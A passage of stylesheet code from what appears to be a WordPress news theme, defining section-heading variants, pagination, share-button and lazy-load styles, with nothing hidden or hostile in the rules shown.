    -webkit-animation:bs-lazy-anim 1s infinite linear forwards;
    -moz-animation:bs-lazy-anim 1s infinite linear forwards;
    animation:bs-lazy-anim 1.01s infinite linear forwards;
    width:100%!important;
    min-height:130px!important;
    text-align:center
   }
   .bs-ll.a .footer-widgets.light-text .fb-page,
   .bs-ll.a .footer-widgets.light-text .google-plus-block {
    background-color:#373737;
    background-image:linear-gradient(to left,#373737 0,#2b2b2b 20%,#373737 40%,#373737 100%)
   }
   .fb-page.fb_iframe_widget {
    background:0 0
   }
   .bs-text a:hover {
    text-decoration:underline
   }
   .bs-text .bs-text-content p:last-child {
    margin-bottom:0
   }
   .bs-text a.btn {
    color:#fff
   }
   .pagination {
    margin:20px 0 0;
    font-size:18px
   }
   .pagination:last-child {
    margin-bottom:0!important
   }
   .entry-content .bs-post-pagination .pages {
    border-color:#dadada !important;
    color:#333
   }
   .entry-content .bs-post-pagination span {
    line-height:28px;
    height:28px;
    min-width:28px
   }
   .entry-content>.bs-post-pagination:first-child {
    margin:0 0 20px
   }
   .pagination.bs-links-pagination .older {
    float:left;
    width:50%;
    text-align:left
   }
   .pagination.bs-links-pagination .newer {
    float:right;
    width:50%;
    text-align:right
   }
   .pagination.bs-links-pagination a {
    display:inline-block;
    margin-right:1px;
    line-height:26px;
    height:26px;
    min-width:30px;
    text-align:center;
    padding:0 9px;
    background-color:#fff;
    border:1px solid #dadada;
    color:#8a8f92;
    font-size:12px;
    text-transform:uppercase
   }
   .pagination.bs-links-pagination a:hover {
    color:#fff;
    border:1px solid transparent
   }
   .pagination.bs-numbered-pagination .page-numbers,
   .pagination.bs-numbered-pagination .page-numbers.dots:hover,
   .pagination.bs-numbered-pagination .wp-pagenavi a,
   .pagination.bs-numbered-pagination .wp-pagenavi span,
   .pagination.bs-numbered-pagination span {
    display:inline-block;
    margin-right:1px;
    line-height:30px;
    height:30px;
    min-width:30px;
    text-align:center;
    padding:0 10px;
    background-color:#fff;
    border:1px solid #dadada;
    color:#8a8f92;
    font-size:12px;
    text-transform:uppercase;
    list-style:none
   }
 
.share-singl .meta-comment a{

    background: #fff;
    border: 1px solid #e2e2e2;
    line-height: 32px;
    display: inline-block;
    padding: 0 5px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 9px;
    vertical-align: top;

}
.share-singl .meta-comment a{
    border-radius: 30px 0 0 30px;
    border-left-width: 1px;
    border-right-width: 0;
    float: left;
    margin: 0;
    padding: 0 10px;
    position: relative;
}
.share-singl .meta-comment .bf-icon {

    font-size: 15px;
    margin: 0 3px;

}
.share-singl .meta-comment .bf-icon, .share-singl .meta-comment .number{
    line-height: 30px;
    vertical-align: top;
}
.share-singl .meta-comment .number {
    font-size: 12px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    font-family: Arial,helvetica neue,Helvetica,sans-serif;
    display: inline-block;

}
.share-singl .meta-comment a::before {

    right: 0;
    left: auto;

}
.share-singl .meta-comment a::before {

    display: inline-block;
    content: ' ';
    width: 1px;
    height: 66%;
    background: #e2e2e2;
    position: absolute;
    right: 0;
    top: 17%;

}
   .pagination.bs-numbered-pagination span {
    margin-right:0
   }
   .pagination.bs-numbered-pagination .current,
   .pagination.bs-numbered-pagination .page-numbers:hover,
   .pagination.bs-numbered-pagination .wp-pagenavi .current,
   .pagination.bs-numbered-pagination .wp-pagenavi a:hover,
   .pagination.bs-numbered-pagination>span {
    border:1px solid
   }
   .pagination.bs-numbered-pagination .next .fa {
    margin-left:4px;
    font-size:15px
   }
   .pagination.bs-numbered-pagination .prev .fa {
    margin-right:4px;
    font-size:15px
   }
   .pagination.bs-numbered-pagination.wc-pagination>.page-numbers {
    border:none;
    background:0 0;
    display:block;
    padding:0;
    margin:0;
    text-align:inherit
   }
   .pagination.bs-numbered-pagination.wc-pagination>.page-numbers>li {
    display:inline-block
   }
   .fc-slice .item-inner{
    flex: 1 0 100%;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
   }
   .section-heading {
    margin:0 0 15px;
    font-size:16px;
    line-height:20px;
    position:relative;
    margin-bottom: 28px;
   }
   .section-heading p {
    margin-bottom:0!important;
    display:inline-block
   }
   .section-heading .h-text .bf-icon {
    margin-right:3px;
    vertical-align:top;
    line-height:inherit
   }
   .section-heading .h-text,
   .section-heading:after {
    display:inline-block;
    -webkit-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;
    -moz-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;
    -o-transition:.35s cubic-bezier(.39,.58,.57,1) 0s;
    transition:.35s cubic-bezier(.39,.58,.57,1) 0s
   }
   .section-heading:after {
    background:rgba(0,0,0,.08);
    content:'';
    height:4px;
    position:absolute;
    top:0;
    left:0;
    width:100%
   }
   .section-heading .h-text,.section-heading .h-text-1 {
    position:relative;
    z-index:1
   }
   .section-heading .h-text-1 {
    font-weight: 700;
    line-height: 14px;
    font-size: 16px;
    text-transform: capitalize;
}
   .section-heading .other-link {
    float:right;
    outline:0
   }
   .section-heading .other-link .h-text {
    margin-left:0;
    color:#484848;
    font-weight:400;
    text-transform:capitalize;
    font-size:82%;
    padding:4px 0 4px 14px
   }
   .section-heading.sh-t1:after {
    top:50%;
    left:0;
    height:5px;
    margin-top:-2.5px;
    width:100%;
    background:rgba(0,0,0,.05)
   }
   .section-heading.sh-t1 .h-text,   .section-heading.sh-t1 .h-text-1 {
    display:inline-block;
    padding:4px 17px 4px 0;
    color:#444;
    background:#fff
   }
   .section-heading.sh-t1 .other-link .h-text {
    padding:4px 4px 4px 17px!important;
    background:#fff
   }
   .section-heading.sh-t1 .bs-pretty-tabs-container {
    background:#fff
   }
   .section-heading.multi-tab.sh-t1 .bs-pretty-tabs-container {
    padding-left:0
   }
   .section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text {
    border:1px solid #d8d8d8;
    border-bottom:none
   }
   .section-heading.sh-t1 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after {
    content:'';
    width:100%;
    height:1px;
    background:#fff;
    position:absolute;
    top:100%;
    right:0;
    z-index:2;
    display:none
   }
   .section-heading.sh-t1.sh-s2:after {
    opacity:.15
   }
   .section-heading.sh-t1.sh-s3:after {
    background:url([data-uri]) repeat;
    opacity:.2;
    height:8px;
    margin-top:-4px;
    background-color:transparent!important
   }
   .section-heading.sh-t1.sh-s4:after {
    display:none
   }
   .section-heading.sh-t1.sh-s5 .h-text {
    line-height:22px
   }
   .section-heading.sh-t1.sh-s5 {
    padding-bottom:7px
   }
   .section-heading.sh-t1.sh-s5:after {
    top:inherit;
    left:0;
    height:1px;
    margin-top:-.5px;
    width:100%;
    background:rgba(0,0,0,.05);
    bottom:0
   }
   .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child:after,
   .section-heading.sh-t1.sh-s5>.main-link>.h-text:after,
   .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text:after {
    display:inline-block;
    margin-left:16px;
    font:normal normal normal 14px/1 FontAwesome;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:"\f105";
    font-weight:900
   }
   .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child,
   .section-heading.sh-t1.sh-s5>.main-link:last-child:first-child>.h-text,
   .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text {
    padding-right:15px;
    color:#444!important
   }
   .section-heading.sh-t1.sh-s6:after {
    background:url([data-uri]) repeat;
    opacity:.2;
    height:8px;
    background-color:transparent!important
   }
   .section-heading.sh-t1.sh-s6 {
    text-align:center
   }
   .section-heading.sh-t1.sh-s6.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t1.sh-s6>.h-text:last-child:first-child,
   .section-heading.sh-t1.sh-s6>.main-link:last-child:first-child>.h-text,
   .section-heading.sh-t1.sh-s6>a:last-child:first-child>.h-text {
    padding:4px 17px
   }
   .section-heading.sh-t1.sh-s7:after {
    background:url([data-uri]) repeat;
    opacity:.2;
    height:8px;
    background-color:transparent!important;
    left:0;
    right:0;
    bottom:0;
    top:initial;
    margin-top:0
   }
   .section-heading.sh-t1.sh-s7 {
    text-align:center;
    padding-bottom:26px
   }
   .section-heading.sh-t1.sh-s7.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t1.sh-s7>.h-text:last-child:first-child,
   .section-heading.sh-t1.sh-s7>.main-link:last-child:first-child>.h-text,
   .section-heading.sh-t1.sh-s7>a:last-child:first-child>.h-text {
    padding:4px 0
   }
   .section-heading.sh-t2 {
    line-height:20px;
    padding:4px 0 0
   }
   .section-heading.sh-t2:after {
    top:0;
    height:4px
   }
   .section-heading.sh-t2:before {
    content:'';
    display:inline-block;
    height:1px;
    position:absolute;
    top:100%;
    left:0;
    width:100%;
    background:#ededed;
    background:rgba(0,0,0,.07)
   }
   .section-heading.sh-t2 .h-text {
    padding:4px 0;
    line-height:34px
   }
   .section-heading.sh-t2 .other-link .h-text {
    padding:4px 0 4px 12px;
    text-transform:capitalize
   }
   .section-heading.sh-t2 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6
   }
   .section-heading.sh-t2.sh-t2 .bs-pretty-tabs-elements .h-text {
    line-height:24px;
    padding:2px 3px
   }
   .section-heading.sh-t2.sh-s2 {
    background:#f5f5f5;
    background:rgba(0,0,0,.04);
    padding:4px 15px 0
   }
   .section-heading.sh-t2.sh-s2 .bs-pretty-tabs-container {
    margin-right:-15px
   }
   .section-heading.sh-t2.sh-s2 .h-text {
    line-height:38px;
    color:#444
   }
   .section-heading.sh-t2.sh-s3 {
    background:#f5f5f5;
    background:rgba(0,0,0,.04);
    padding:0 15px 0 20px
   }
   .section-heading.sh-t2.sh-s4 {
    border:1px solid rgba(0,0,0,.06);
    padding:0 15px 0 20px
   }
   .section-heading.sh-t2.sh-s3 .bs-pretty-tabs-container,
   .section-heading.sh-t2.sh-s4 .bs-pretty-tabs-container {
    margin-right:-15px
   }
   .section-heading.sh-t2.sh-s3 .h-text,
   .section-heading.sh-t2.sh-s4 .h-text {
    line-height:34px;
    color:#444
   }
   .section-heading.sh-t2.sh-s4 .h-text {
    line-height:32px
   }
   .section-heading.sh-t2.sh-s3:after {
    top:0;
    width:5px;
    bottom:0;
    height:100%
   }
   .section-heading.sh-t2.sh-s4:after {
    top:-1px;
    bottom:-1px;
    left:-1px;
    height:auto;
    width:5px
   }
   .section-heading.sh-t2.sh-s3:before,
   .section-heading.sh-t2.sh-s4:before {
    display:none
   }
   .section-heading.sh-t3 {
    line-height:20px;
    padding:0 0 4px
   }
   .section-heading.sh-t3:after {
    top:inherit;
    bottom:0;
    height:4px;
    background:#2d2d2d
   }
   .section-heading.sh-t3:before {
    display:none
   }
   .section-heading.sh-t3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3>.h-text,
   .section-heading.sh-t3>a>.h-text {
    padding:4px 0;
    line-height:26px;
    border:none
   }
   .bs-light-scheme .section-heading.sh-t3>.h-text {
    color:#fff
   }
   .bs-light-scheme .section-heading.sh-t3:after {
    background-color:#fff!important
   }
   .section-heading.sh-t3>.other-link .h-text {
    padding:4px 0 4px 17px
   }
   .section-heading.sh-t3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:rgba(0,0,0,.09)
   }
   .section-heading.sh-t3.sh-s2 {
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s2:after {
    height:100%;
    opacity:.08
   }
   .section-heading.sh-t3.sh-s2.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s2>.h-text,
   .section-heading.sh-t3.sh-s2>a>.h-text {
    line-height:36px
   }
   .section-heading.sh-t3.sh-s3 {
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s3:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:0;
    height:100%;
    width:100%;
    background:#444
   }
   .section-heading.sh-t3.sh-s3.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .section-heading.sh-t3.sh-s3>.h-text.h-text,
   .section-heading.sh-t3.sh-s3>a.active>.h-text.h-text,
   .section-heading.sh-t3.sh-s3>a>.h-text.h-text {
    line-height:34px;
    color:#fff!important
   }
   .section-heading.sh-t3.sh-s3:after {
    height:3px;
    background:#444
   }
   .section-heading.sh-t3.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    background:#444;
    right:-15px
   }
   .section-heading.sh-t3.sh-s3 .other-link .h-text {
    color:#fff
   }
   .section-heading.sh-t3.sh-s3>.h-text:last-child:first-child,
   .section-heading.sh-t3.sh-s3>.main-link>.h-text,
   .section-heading.sh-t3.sh-s3>a:last-child:first-child>.h-text {
    text-transform:uppercase
   }
   .section-heading.sh-t3.sh-s4 {
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s4:after {
    height:100%
   }
   .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text {
    line-height:34px;
    border:none
   }
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .h-text,
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 .main-link:first-child:last-child .main-term-1171.h-text,
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4 a.active,
   .section-heading.sh-t3.sh-s4.sh-t3.sh-s4>.other-link .h-text {
    color:#fff!important
   }
   .section-heading.sh-t3.sh-s4 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    right:-15px
   }
   .section-heading.sh-t3.sh-s5 {
    border:1px solid rgba(0,0,1,.07);
    padding:2px 15px 0 15px
   }
   .section-heading.sh-t3.sh-s5:before {
    display:none
   }
   .section-heading.sh-t3.sh-s5:after {
    top:-1px;
    height:3px;
    left:-1px;
    right:-1px;
    width:auto
   }
   .section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    padding-right:0
   }
   .section-heading.sh-t3.sh-s5.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s5>.h-text,
   .section-heading.sh-t3.sh-s5>a>.h-text {
    line-height:36px;
    border:none
   }
   .section-heading.sh-t3.sh-s6 {
    padding:0 15px 0 15px
   }
   .section-heading.sh-t3.sh-s6:before {
    display:none
   }
   .section-heading.sh-t3.sh-s6:after {
    height:100%;
    background:url([data-uri])!important;
    opacity:.13
   }
   .section-heading.sh-t3.sh-s6.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s6>.h-text,
   .section-heading.sh-t3.sh-s6>a>.h-text {
    line-height:36px;
    border:none
   }
   .section-heading.sh-t3.sh-s7 {
    padding:0 15px;
    text-align:center
   }
   .section-heading.sh-t3.sh-s7.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t3.sh-s7:before {
    content:'';
    display:inline-block;
    position:absolute;
    bottom:-10px;
    left:50%;
    height:0;
    width:0;
    margin-left:-10.5px;
    border-left:10px solid transparent;
    border-right:10px solid transparent;
    border-top:10px solid #444
   }
   .section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s7>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text,
   .section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text {
    line-height:32px;
    color:#fff!important
   }
   .section-heading.sh-t3.sh-s7:after {
    height:100%;
    background:#444
   }
   .section-heading.sh-t3.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    background:#444;
    right:-15px
   }
   .section-heading.sh-t3.sh-s7 .other-link .h-text {
    color:#fff
   }
   .section-heading.sh-t3.sh-s8 {
    padding:0;
    text-align:center
   }
   .section-heading.sh-t3.sh-s8.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text {
    text-transform:uppercase;
    border:2px solid #444;
    padding:0 15px
   }
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text:before,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before {
    display:inline-block;
    content:'';
    height:100%;
    width:17px;
    position:absolute;
    left:-19px;
    top:0;
    background:#fff
   }
   .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,
   .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,
   .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after {
    left:inherit;
    right:-19px
   }
   .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t3.sh-s8>.h-text,
   .section-heading.sh-t3.sh-s8>a>.h-text {
    line-height:34px;
    border:none;
    background:#fff
   }
   .section-heading.sh-t3.sh-s8:after {
    opacity:.13;
    height:2px;
    margin-top:-1px;
    top:50%;
    display:block
   }
   .section-heading.sh-t3.sh-s8.multi-tab .bs-pretty-tabs-container {
    background:#fff
   }
   .section-heading.sh-t3.sh-s9 {
    text-align:center;
    padding:0 16px 4px
   }
   .section-heading.sh-t3.sh-s9:before {
    content:'';
    width:100%;
    height:100%;
    position:absolute;
    right:0;
    top:0;
    display:block
   }
   .section-heading.sh-t3.sh-s9:after {
    height:3px
   }
   .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9 .h-text {
    color:#fff!important;
    padding:5px 0
   }
   .section-heading.sh-t3.sh-s9.bs-pretty-tabs {
    text-align:inherit!important
   }
   .section-heading.multi-tab.sh-t4 .main-link.active .h-text,
   .section-heading.sh-t4 .main-link:first-child:last-child .h-text,
   .section-heading.sh-t4>.h-text {
    color:#fff
   }
   .section-heading.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t4>.h-text,
   .section-heading.sh-t4>a>.h-text {
    line-height:32px
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t4 .h-text {
    padding:0 12px
   }
   .section-heading.multi-tab.sh-t4 .h-text,
   .section-heading.multi-tab.sh-t4 .main-link .h-text {
    border:1px solid #e2e2e2;
    border-color:rgba(0,0,0,.15);
    margin-right:12px
   }
   .section-heading.multi-tab.sh-t4>.h-text,
   .section-heading.multi-tab.sh-t4>a>.h-text {
    background:#fff
   }
   .section-heading.multi-tab.sh-t4 .other-link .h-text {
    margin-right:0;
    margin-left:12px
   }
   .section-heading.multi-tab.sh-t4 .main-link:hover .h-text,
   .section-heading.sh-t4 .main-link.active .h-text,
   .section-heading.sh-t4 a.active .h-text,
   .section-heading.sh-t4 a:hover .h-text {
    border-color:transparent!important;
    color:#fff
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    border-color:#e2e2e2;
    border-color:rgba(0,0,0,.15);
    background:#fff
   }
   .section-heading.sh-t4 .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after {
    height:50%;
    right:0;
    left:initial;
    top:90%;
    pointer-events:all
   }
   .section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text {
    margin:0 0 1px;
    border:none;
    padding:1px 10px
   }
   .section-heading.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link .h-text:after {
    display:none
   }
   .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container {
    padding-left:0
   }
   .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    top:120%;
    border-color:#e2e2e2;
    border-color:rgba(0,0,0,.15)
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:before {
    content:'';
    position:absolute;
    height:21%;
    display:inline-block;
    background:0 0;
    right:-1px;
    left:-1px;
    top:103%;
    top:calc(100% + 1px);
    pointer-events:visible
   }
   .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background:#fff!important
   }
   .section-heading.sh-t4.sh-s1:after,
   .section-heading.sh-t4.sh-s3:after {
    height:100%;
    top:0;
    margin-top:0;
    background:#f3f3f3;
    background:rgba(0,0,0,.04)
   }
   .section-heading.sh-t1.sh-s3:after {
    background: url([data-uri]…BlbmQ9InIiPz461u9NAAAAEUlEQVR42mJgQAX/yeAABBgAgcID/UDOgL8AAAAASUVORK5CYII=) repeat;
    opacity: .2;
    height: 8px;
    margin-top: -4px;
    background-color: transparent!important;
}

   .section-heading.sh-t4.sh-s1 .h-text:after,
   .section-heading.sh-t4.sh-s3 .h-text:after {
    content:'';
    position:absolute;
    height:110%;
    width:12px;
    display:inline-block;
    background:#fff;
    right:-13px;
    top:-1px
   }
   .section-heading.sh-t4.sh-s1 .other-link .h-text:after,
   .section-heading.sh-t4.sh-s3 .other-link .h-text:after {
    right:initial;
    left:-13px
   }
   .section-heading.sh-t4.sh-s2:after {
    display:none
   }
   .section-heading.sh-t4.sh-s3:after {
    background:url([data-uri]);
    opacity:.13
   }
   .section-heading.sh-t4.sh-s4:after {
    height:13px;
    top:9px;
    background:url([data-uri]) repeat;
    opacity:1
   }
   .section-heading.sh-t4.sh-s4 .h-text:before {
    content:'';
    position:absolute;
    display:inline-block;
    right:-11px;
    top:0;
    width:25px;
    height:35px;
    transform:skew(29deg);
    z-index:-1
   }
   .section-heading.sh-t4.sh-s4 .h-text:after {
    content:'';
    position:absolute;
    height:110%;
    display:inline-block;
    background:#fff;
    top:-1px;
    width:42px;
    right:-42px;
    z-index:-2
   }
   .site-footer .light-text .section-heading.sh-t4.sh-s4 .h-text:after,
   .site-footer .light-text .section-heading.sh-t4.sh-s4:after {
    display:none
   }
   .section-heading.sh-t4.sh-s4 .h-text {
    line-height:34px;
    height:35px;
    padding-top:2px
   }
   .section-heading.sh-t4.sh-s4 .main-link .h-text {
    border:none!important
   }
   .section-heading.sh-t4.sh-s4 .other-link.other-link .h-text {
    background-color:#fff!important;
    border:none!important;
    margin-top:-3px;
    color:#000!important;
    margin-left:0
   }
   .section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:after,
   .section-heading.sh-t4.sh-s4 .other-link.other-link .h-text:before {
    display:none
   }
   .section-heading.sh-t4.sh-s4 .main-link:hover .h-text,
   .section-heading.sh-t4.sh-s4.section-heading.sh-t4.sh-s4 .main-link .h-text {
    color:#fff!important
   }
   .section-heading.sh-t4.sh-s5:after {
    background:url([data-uri]) repeat;
    opacity:.7
   }
   .have_bg.bs-light-scheme .section-heading.sh-t4.sh-s5:after {
    filter:invert(100%) brightness(12.7);
    opacity:.6;
    background-color:transparent
   }
   .bs-light-scheme .section-heading.sh-t4.sh-s5>.h-text {
    color:#000!important
   }
   .section-heading.sh-t4.sh-s5:after {
    height:100%
   }
   .section-heading.sh-t4.sh-s5 .h-text:before {
    content:'';
    position:absolute;
    display:inline-block;
    left:0;
    top:0;
    z-index:-1;
    border-left:0 solid transparent;
    border-right:17px solid transparent;
    border-top:16px solid #fff
   }
   .section-heading.sh-t4.sh-s5 .h-text:after {
    content:'';
    position:absolute;
    height:100%;
    display:inline-block;
    background:#fff;
    top:0;
    width:14px;
    right:-14px;
    z-index:-2
   }
   .site-footer .light-text .section-heading.sh-t4.sh-s5 .h-text:after,
   .site-footer .light-text .section-heading.sh-t4.sh-s5:after {
    display:none
   }
   .section-heading.sh-t4.sh-s5 .h-text {
    line-height:40px;
    height:42px;
    padding-top:2px;
    padding-right:17px;
    padding-left:17px
   }
   .section-heading.sh-t4.sh-s5 .main-link .h-text {
    border:none!important
   }
   .section-heading.sh-t4.sh-s5 .other-link.other-link .h-text {
    background-color:#fff!important;
    border:none!important;
    color:#000!important;
    margin-left:0
   }
   .section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:after,
   .section-heading.sh-t4.sh-s5 .other-link.other-link .h-text:before {
    display:none
   }
   .section-heading.sh-t4.sh-s5 .main-link:hover .h-text,
   .section-heading.sh-t4.sh-s5.section-heading.sh-t4.sh-s5 .main-link .h-text {
    color:#fff!important
   }
   .section-heading.sh-t4.sh-s6 {
    background-color:#2d2f38
   }
   .bs-light-scheme .section-heading.sh-t4.sh-s6 {
    background-color:rgba(255,255,255,.07)
   }
   .section-heading.sh-t4.sh-s6 .h-text {
    line-height:38px;
    color:#fff!important;
    border:none!important
   }
   .section-heading.sh-t4.sh-s6 .h-text:before {
    content:'';
    position:absolute;
    right:-20px;
    top:0;
    z-index:-1;
    border-left:0 solid transparent;
    border-right:20px solid transparent;
    border-bottom:38px solid transparent
   }
   .section-heading.sh-t4.sh-s6 .other-link span {
    background-color:transparent!important;
    border:none;
    color:#fff;
    font-size:11px
   }
   .section-heading.sh-t4.sh-s6 .other-link span:before {
    display:none
   }
   .section-heading.sh-t4.sh-s6 .other-link.active .h-text {
    background-color:transparent!important;
    border:none;
    color:#fff
   }
   .section-heading.multi-tab.sh-t4.sh-s6 .main-link .h-text:hover {
    color:#fff!important
   }
   .section-heading.sh-t4.sh-s6 .h-text:after,
   .section-heading.sh-t4.sh-s6:after {
    display:none
   }
   .section-heading.sh-t5 {
    padding:0 0 3px
   }
   .section-heading.sh-t5:after {
    display:none
   }
   .section-heading.sh-t5:before {
    content:'';
    display:inline-block;
    height:3px;
    position:absolute;
    top:inherit;
    bottom:0;
    left:0;
    width:100%;
    background:#ededed;
    background:rgba(0,0,0,.07)
   }
   .section-heading.sh-t5>.h-text:last-child:first-child,
   .section-heading.sh-t5>.main-link>.h-text,
   .section-heading.sh-t5>a:last-child:first-child>.h-text {
    position:relative
   }
   .section-heading.sh-t5>.h-text:last-child:first-child:before,
   .section-heading.sh-t5>.main-link>.h-text:before,
   .section-heading.sh-t5>a:last-child:first-child>.h-text:before {
    display:inline-block;
    content:'';
    position:absolute;
    left:0;
    right:0;
    height:3px;
    bottom:-3px;
    background:#000
   }
   .section-heading.sh-t5 .h-text {
    padding:0;
    line-height:36px
   }
   .section-heading.sh-t5 .other-link .h-text,
   .section-heading.sh-t5.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:0 0 0 17px;
    text-transform:capitalize
   }
   .section-heading.sh-t5 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6;
    padding:8px 12px
   }
   .section-heading.sh-t5 .bs-pretty-tabs-elements .other-link .h-text {
    line-height:30px;
    padding:0
   }
   .section-heading.sh-t5.sh-s2 {
    padding:3px 0 0
   }
   .section-heading.sh-t5.sh-s2>.h-text:last-child:first-child:before,
   .section-heading.sh-t5.sh-s2>.main-link>.h-text:before,
   .section-heading.sh-t5.sh-s2>a:last-child:first-child>.h-text:before {
    bottom:inherit;
    top:-3px
   }
   .section-heading.sh-t5.sh-s2:before {
    top:0;
    bottom:inherit
   }
   .section-heading.sh-t5.sh-2 .h-text {
    line-height:40px
   }
   .section-heading.sh-t6 {
    padding:0
   }
   .section-heading.sh-t6:after {
    display:none
   }
   .section-heading.sh-t6:before {
    content:'';
    display:inline-block;
    height:3px;
    position:absolute;
    top:0;
    left:0;
    width:100%
   }
   .section-heading.sh-t6>.h-text:last-child:first-child,
   .section-heading.sh-t6>.main-link>.h-text,
   .section-heading.sh-t6>a:last-child:first-child>.h-text {
    position:relative;
    padding:0 11px;
    color:#fff
   }
   .section-heading.sh-t6.sh-s13:before {
    top:auto;
    bottom:0;
    background-color:rgba(0,0,0,.07)!important
   }
   .section-heading.sh-t6 .h-text {
    padding:0;
    line-height:32px
   }
   .section-heading.sh-t6 .other-link .h-text,
   .section-heading.sh-t6.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:2px 0 0 17px;
    text-transform:capitalize
   }
   .section-heading.sh-t6 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6;
    padding:8px 12px
   }
   .section-heading.sh-t6 .bs-pretty-tabs-elements .other-link .h-text {
    line-height:30px;
    padding:0
   }
   .section-heading.sh-t6>.other-link {
    margin-top:2px
   }
   .section-heading.sh-t6 .bs-pretty-tabs-elements .other-link {
    margin-top:0
   }
   .section-heading.multi-tab.sh-t6 .bs-pretty-tabs-container {
    padding-left:0
   }
   .section-heading.sh-t6.sh-s2:before {
    top:50%;
    height:3px;
    margin-top:-1.5px
   }
   .section-heading.sh-t6.sh-s2>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s2 .other-link .h-text,
   .section-heading.sh-t6.sh-s2.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:0 0 0 17px;
    background:#fff
   }
   .section-heading.sh-t6.sh-s3:before {
    top:inherit;
    bottom:0;
    height:3px;
    margin-top:0
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after,
